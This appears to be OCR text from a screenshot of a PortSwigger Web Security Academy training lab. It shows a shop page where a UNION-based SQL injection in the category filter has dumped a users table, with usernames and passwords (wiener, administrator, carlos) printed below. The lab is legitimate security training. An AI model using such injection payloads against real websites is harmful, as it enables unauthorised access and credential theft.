 y.net/filter?category=Lifestyle%27%20UNION%20SELECT%20username_kquarw,%20password_udbjlv%20FROM%20users_ueevqq%20--
22264 2 1 N
PortSwigger ResourcePITVN Cloud Anoy Crypto QLDT U ITO TuDien cpp T courses Security DSA ctf TryHackMe
Home | My account
WE LIKE TO
SHOP
Lifestyle ' UNION SELECT username_kquarw, password_udbjlv
FROM users_ueevqq --
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Toys & Games
wiener
2hz0cv8utj3ql8a75ah4
administrator
js3rmaijcbegg7dg0svd
carlos
3ctv8r5njiqmoszyxhze